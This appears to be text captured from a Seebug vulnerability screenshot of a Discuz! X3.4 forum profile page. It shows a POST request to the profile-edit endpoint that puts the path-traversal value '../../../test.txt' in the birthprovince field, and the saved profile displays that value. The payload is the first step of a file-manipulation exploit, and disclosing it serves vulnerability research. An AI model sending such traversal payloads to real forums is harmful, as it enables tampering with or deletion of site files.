 Load URL
http://
dz3.4/home.php?mod=spacecp&ac=profile&op=base
Split URL
Execute
Enable Post data Enable Referrer
Post data
birthprovince=../../../test.txt&profilesubmit=1&formhash=b644603b
设为首页 收藏本站
社区动力
DISCUZ!
论坛
请输入搜索内容 帖子 热搜: 活动 交友 discuz
设置 〉 个人资料
设置
修改头像
个人资料
积分
用户组
隐私筛选
密码安全
访问推广
基本资料 联系方式 教育情况 工作情况 个人信息
用户名 test
真实姓名
性别 保密
生日 年 月 日
出生地 ../../../test.txt (修改)
居住地 -省份-
Seebug漏洞平台